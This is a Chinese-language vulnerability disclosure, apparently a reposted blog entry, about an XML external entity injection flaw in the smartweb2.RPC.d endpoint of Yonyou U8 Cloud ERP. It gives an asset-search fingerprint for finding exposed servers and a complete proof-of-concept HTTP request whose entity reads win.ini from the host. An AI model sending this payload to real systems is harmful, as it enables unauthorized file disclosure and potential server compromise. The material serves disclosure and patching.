产品介绍

用友U8cloud是用友推出的新一代云ERP,主要聚焦成长型、创新型、集团型企业,提供企业级云ERP整体解决方案。它包含ERP的各项应用,包括iUAP、财务会计、iUFO cloud、供应链与质量管理、人力资源、生产制造、管理会计、资产管理,以及电商通、U会员、U订货、友云采、友报账、友空间、友人才等用友云服务。

漏洞描述

用友U8 Cloud smartweb2.RPC.d接口存在XML外部实体注入漏洞,由于用友GRP-U8未对用户的输入进行有效的过滤,攻击者可通过xml实体注入漏洞获取敏感信息,进一步利用可造成主机失陷。

资产测绘

app=“用友-U8-Cloud”

漏洞复现



POC如下:

POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1

Host: your_ip

User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Content-Length:258

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Accept-Language: zh-CN,zh;q=0.9

Connection: close

__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY Password SYSTEM "file:///C://windows//win.ini" >]><rpc transaction="10" method="resetPwd"><vps><p name="__profileKeys">%26Password;</p ></vps></rpc>

修复建议

联系厂商升级至最新安全版本。

版权归原作者 keepb1ue 所有, 如有侵权,请联系我们删除。